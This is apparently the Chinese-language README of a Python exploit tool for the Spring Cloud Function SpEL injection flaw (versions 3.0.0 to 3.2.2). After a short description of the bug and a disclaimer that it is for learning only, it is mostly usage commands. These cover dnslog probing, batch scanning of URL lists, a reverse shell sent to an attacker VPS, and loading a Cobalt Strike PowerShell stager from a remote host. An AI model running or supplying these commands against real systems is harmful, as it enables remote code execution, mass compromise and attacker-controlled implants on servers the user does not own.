Spring框架为现代基于java的企业应用程序(在任何类型的部署平台上)提供了一个全面的编程和配置模型。

Spring Cloud 中的 serveless框架 Spring Cloud Function 中的 RoutingFunction 类的 apply 方法将请求头中的“spring.cloud.function.routing-expression”参数作为 Spel 表达式进行处理,造成Spel表达式注入,攻击者可通过该漏洞执行任意代码。

影响范围:3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2

脚本仅供学习使用,如作他用所承受的法律责任一概与作者无关



pip3 install -r requirements.txt python3 spring-cloud-function-rce.py -h

-u 指定单个url进行dnslog测试

-e 指定反弹shell模式

-s 指定目标主机操作系统,默认linux,参数为win/linux 配合-i和-c参数使用





python3 spring-cloud-function-rce.py -u "http://192.168.50.222:8080/"



python3 spring-cloud-function-rce.py -f "urls.txt"

- 123.58.236.76:47874是vulfocus的docker靶场,没有安装nslookup命令,所以dnslog测试失败

- 批量url地址一定要是网站根目录,http://192.168.50.222:8080/ 是本地搭建靶场的根目录,加了test目录会导致poc失效



python3 spring-cloud-function-rce.py -u "http://192.168.50.222:8080/" -e -i "vps的ip地址:5566"



python3 spring-cloud-function-rce.py -u "http://192.168.50.222:8080/" -e -s "win" -c "http://vps/a"

-c指定cs生成powershell上线代码的地址,必须配合 -s "win"使用,-c 选项必须在windows下执行脚本,脚本会调用powershell进行poc编码